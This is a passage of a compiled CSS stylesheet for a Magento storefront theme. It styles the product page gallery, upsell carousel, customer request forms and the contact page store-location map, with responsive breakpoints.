/* line 976, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-dot.active span {
  background-color: #888888;
}

/* line 980, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav {
  position: relative;
  top: -190px;
}

/* line 984, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav [class*=owl-] {
  font-size: 40px !important;
  color: #B0B2B2;
}

/* line 989, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav .owl-prev {
  left: -37px;
  position: absolute;
}

/* line 994, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav .owl-next {
  right: -37px;
  position: absolute;
}

/* line 1004, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info {
  background-color: #fff;
  border: 2px solid #fff;
}

/* line 1008, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info:hover {
  border: 2px solid #6F90C6;
}

/* line 1012, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info:hover .product-item-details strong a {
  text-decoration: none;
}

/* line 1025, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  display: none !important;
}

/* line 1029, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__stage {
  border: none;
  height: 420px !important;
}

/* line 1034, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .product-video {
  height: 100%;
  top: 0;
}

/* line 1039, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__thumb__arr {
  display: none !important;
}

/* line 1043, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__fullscreen-icon {
  display: none !important;
}

/* line 1048, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .label-description {
  text-align: center;
}

/* line 1054, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block {
  position: relative;
  top: 15px;
  left: -42px;
  z-index: 4;
  transform: translate3d(0, 0, 0);
}

/* line 1061, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons {
  position: absolute;
  left: -7%;
  width: 30px;
  top: -5px;
}

/* line 1067, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons > li {
  margin-bottom: 0px;
  list-style-type: none;
}

/* line 1069, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons > li > a {
  margin-left: 0px;
  width: 40px;
  height: 40px;
  background: none;
}

/* line 1079, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-fixed-position {
  position: fixed;
  top: 100px;
  margin-left: -120px;
  left: inherit;
}

/* line 1086, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.fotorama__fullscreen-icon:focus:after, .fotorama__zoom-out:focus:after, .fotorama__zoom-in:focus:after, .fotorama__arr:focus:after, .fotorama__stage__shaft:focus:after, .fotorama__nav__frame--thumb:focus .fotorama__thumb:after, .fotorama__nav__frame--dot:focus .fotorama__dot:after {
  box-shadow: none !important;
}

/* line 1090, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.fotorama__fullscreen-icon {
  display: block !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .content-container {
    max-width: 720px;
    width: 100%;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
    top: 315px;
    left: -30px;
  }
  /* line 15, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
    top: 315px;
    right: -27px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__arr--prev {
    left: 0;
    display: block !important;
  }
  /* line 25, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__arr--next {
    right: 0;
    display: block !important;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder {
    position: initial;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder .fotorama-item {
    display: none;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .block.upsell {
    margin: 20px 0px 50px 0px;
    padding: 20px 0px 0px 0px;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #general-form-button {
    font-size: 13px;
    line-height: 13px;
    margin-right: 10px;
  }
  /* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #advox-general-form .inputfile + label {
    width: 100px;
  }
  /* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #advox-general-form .add-file-2ndspan {
    width: 120px;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .left-side-form-info-content {
    float: left;
    width: 100%;
  }
  /* line 73, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .right-side-form-info-content {
    float: none;
    width: 100%;
    text-align: right;
    padding-bottom: 20px;
  }
  /* line 79, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description {
    text-align: left;
    margin: 20px 0px 0px 0px;
  }
  /* line 86, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main {
    min-height: initial;
  }
  /* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main .product.overview {
    min-height: 125px;
  }
  /* line 93, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main .product-page-forms-buttons {
    position: inherit;
    width: 100%;
  }
  /* line 99, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .info-icon-right-side-popup {
    background-image: url("../images/icons/info.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    top: 5px;
    position: relative;
  }
  /* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-social-media-block {
    position: relative;
    left: -32px;
    z-index: 4;
    top: 15px;
  }
  /* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 123, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-fixed-position {
    position: fixed;
    top: 165px;
    margin-left: -80px;
    left: inherit;
  }
}

@media all and (min-width: 992px) and (max-width: 1220px) {
  /* line 135, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-social-media-block {
    position: relative;
    left: -20px;
    z-index: 4;
    top: 15px;
  }
  /* line 141, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 146, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-fixed-position {
    position: fixed;
    top: 122px;
    margin-left: -85px;
    left: inherit;
  }
}

@media all and (max-width: 767px) {
  /* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .content-container {
    max-width: 540px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .page-layout-2columns-right .product-info-main {
    width: 100% !important;
    padding-left: inherit;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .page-layout-2columns-right .product.media {
    width: 100% !important;
  }
  /* line 21, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder {
    position: initial;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder .fotorama-item {
    display: none;
  }
  /* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main {
    min-height: inherit;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main .product.overview {
    min-height: inherit;
  }
  /* line 34, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main .product-page-forms-buttons {
    position: inherit;
    width: auto;
  }
  /* line 41, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.data.items .item.content {
    border-top: none;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
    display: none !important;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
    display: none !important;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__arr--prev {
    left: 0;
    display: block !important;
  }
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__arr--next {
    right: 0;
    display: block !important;
  }
  /* line 65, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    display: none !important;
  }
  /* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view #general-form-button {
    font-size: 13px;
    line-height: 13px;
    margin-right: 10px;
  }
  /* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #tab-label-additional-title, .catalog-product-view .product.info.detailed #tab-label-advox_customerforms_detailedform_index-title {
    padding: 1px 25px 1px 0px;
  }
  /* line 87, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box {
    padding: 12px 20px 20px 20px;
  }
  /* line 90, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content {
    width: 100%;
    margin: 0px 0px 20px 0px;
  }
  /* line 94, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content .product-image, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-image {
    float: none;
    margin: auto auto;
    width: 80px;
    height: 80px;
  }
  /* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content .product-description, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-description {
    width: 100%;
  }
  /* line 106, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content {
    width: 100%;
    padding: 0px 0px 0px 13px;
    float: none;
    text-align: right;
  }
  /* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description {
    width: 170px;
  }
  /* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1), .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
    font-size: 9px;
  }
  /* line 120, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2), .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
    font-size: 9px;
  }
  /* line 128, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .left-side-content, .catalog-product-view .product.info.detailed #advox-detailed-form .left-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
    position: relative;
  }
  /* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
  }
  /* line 138, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .input-container, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .input-container {
    display: block;
  }
  /* line 142, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .add-file-2ndspan, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .add-file-2ndspan {
    margin: 5px 0px 0px 0px;
    width: calc(100% - 25px);
  }
  /* line 147, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .max-file-size-span, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .max-file-size-span {
    padding: 0px 0px 0px 0px;
  }
  /* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .document-info-icon, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .document-info-icon {
    margin: 5px 0px 0px 0px;
    right: 0px;
  }
  /* line 157, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .inputfile + label, .catalog-product-view .product.info.detailed #advox-detailed-form .inputfile + label {
    overflow: visible;
    max-width: 100%;
    width: 100%;
  }
  /* line 162, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .inputfile + label .add-file-span, .catalog-product-view .product.info.detailed #advox-detailed-form .inputfile + label .add-file-span {
    width: 100%;
  }
  /* line 167, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form input[type="submit"], .catalog-product-view .product.info.detailed #advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 171, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .checkbox-main-container, .catalog-product-view .product.info.detailed #advox-detailed-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form#advox-detailed-form input[type="submit"], .catalog-product-view .product.info.detailed #advox-detailed-form#advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .minus-span-form-input, .catalog-product-view .product.info.detailed #advox-detailed-form .minus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 29px;
    font-size: 18px;
    display: inline-block;
    height: 34px;
    padding: 0px 2px 4px 2px;
  }
  /* line 196, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .plus-span-form-input, .catalog-product-view .product.info.detailed #advox-detailed-form .plus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 29px;
    font-size: 18px;
    display: inline-block;
    height: 34px;
    padding: 0px 2px 4px 2px;
  }
  /* line 209, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form #counter, .catalog-product-view .product.info.detailed #advox-detailed-form #counter {
    height: 34px;
  }
  /* line 215, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell {
    margin: 20px 0px 50px 0px;
    padding: 20px 0px 0px 0px;
  }
  /* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell .owl-nav .owl-prev {
    left: -33px;
    position: absolute;
  }
  /* line 225, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell .owl-nav .owl-next {
    right: -33px;
    position: absolute;
  }
  /* line 232, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .info-icon-right-side-popup {
    background-image: url("../images/icons/info.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    top: 5px;
    position: relative;
  }
  /* line 245, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    display: none !important;
  }
  /* line 248, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .fotorama__stage {
    border: none;
    height: 290px !important;
  }
  /* line 252, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .product-video {
    height: 100%;
    top: 0;
  }
  /* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view a#tab-label-advox_customerforms_generalform_index-title {
    padding: 0px 25px 0px 0px !important;
  }
  /* line 263, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .service-block-social-media-block {
    display: none;
  }
  /* line 267, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .service-block-fixed-position {
    display: none;
  }
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #store_map {
  min-height: 600px !important;
}

/* line 7, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-title {
  border-bottom: 2px solid #ededee;
  height: 36px;
  margin-bottom: 20px;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-title span {
  border-bottom: 2px solid #6699FF;
  padding-bottom: 6px;
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  padding-right: 20px;
  display: inline-block;
  white-space: nowrap;
  line-height: 1.4;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box {
  margin: 0px 0px 40px 0px;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content {
  width: 50%;
  float: left;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box {
  float: left;
  width: 60%;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box:first-of-type {
  width: 40%;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  color: #777777;
  font-size: 15px;
}

/* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box p:first-of-type {
  font-family: 'titillium_webbold';
  color: #777777;
  margin: 0px 0px 5px 0px;
}

/* line 56, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .right-side-content {
  width: 50%;
  float: left;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-left: -53px;
  margin-right: -53px;
  margin-top: 40px;
}

/* line 70, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box {
  margin: 10px 0px 10px 0px;
  width: 25%;
  padding: 0 65px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  color: #777777;
  font-size: 14px;
  line-height: 15px;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box p:first-of-type {
  font-family: 'titillium_webbold';
  color: #777777;
  margin: 0px 0px 2px 0px;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box .show-onmap-button {
  margin: 6px 0px 0px 0px;
  border: 1px solid #6699FF;
  width: 100%;
  height: 22px;
  text-align: center;
  line-height: 19px;
  cursor: pointer;
  font-family: 'titillium_websemibold';
  font-size: 12px;
}

/* line 100, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box .show-onmap-button:hover {
  text-decoration: underline;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map, .contact-index-index .gm-style-iw {
  border-radius: 0px;
  text-align: center;
  width: 240px !important;
  overflow: hidden !important;
  height: unset !important;
  max-height: unset !important;
  height: auto;
  left: 0 !important;
  box-shadow: none;
  padding: 0;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .more-text#content-google-map p, .contact-index-index .gm-style-iw .more-text#content-google-map p {
  line-height: 14px !important;
}

/* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map p, .contact-index-index .gm-style-iw p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  line-height: 16px;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .google-modal-button, .contact-index-index .gm-style-iw .google-modal-button {
  width: 170px;
  background-color: #6699FF;
  color: white;
  padding: 14px 0px;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 3px auto 8px auto;
  display: block;
  height: 25px;
  line-height: 0px;
  font-family: 'titillium_webregular';
  font-size: 15px;
}

/* line 155, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .google-modal-button:hover, .contact-index-index .gm-style-iw .google-modal-button:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 162, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .gm-style .gm-style-iw {
  text-align: center;
  box-shadow: none;
}

/* line 168, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.gm-style .gm-style-iw-t::after {
  z-index: -1;
}

/* line 173, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.gm-style-iw.gm-style-iw-c .gm-style-iw-d {
  overflow: hidden !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index #store_map {
    min-height: 300px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-container {
    margin-left: -30px;
    margin-right: -30px;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-container .location-info-box {
    width: 30%;
    padding: 0 30px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-title span {
    border-bottom: 2px solid #6699FF;
    padding-bottom: 6px;
    font-family: 'titillium_webregular';
    color: #00305A;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    padding-right: 20px;
    display: inline-block;
    line-height: 1.4;
  }
  /* line 34, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content {
    width: 100%;
  }
  /* line 38, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-more-information-box .right-side-content {
    margin: 20px 0px 20px 0px;
    width: 100%;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-index-index .gm-style .gm-style-iw {
    max-width: 235px !important;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c {
    height: 140px !important;
    max-height: unset !important;
    max-width: unset !important;
  }
  /* line 53, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    max-height: unset !important;
    max-width: 240px !important;
  }
}

@media all and (max-width: 767px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index #store_map {
    min-height: 300px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-container {
    margin-left: -80px;
    margin-right: -80px;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-container .location-info-box {
    width: 100%;
    padding: 0 130px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-title span {
    border-bottom: 2px solid #6699FF;
    padding-bottom: 6px;
    font-family: 'titillium_webregular';
    color: #00305A;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    padding-right: 20px;
    display: inline-block;
    line-height: 1.4;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content {
    width: 100%;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content .information-sub-box {
    width: 100%;
    margin: 0px 0px 10px 0px;
  }
  /* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content .information-sub-box:first-of-type {
    width: 100%;
  }
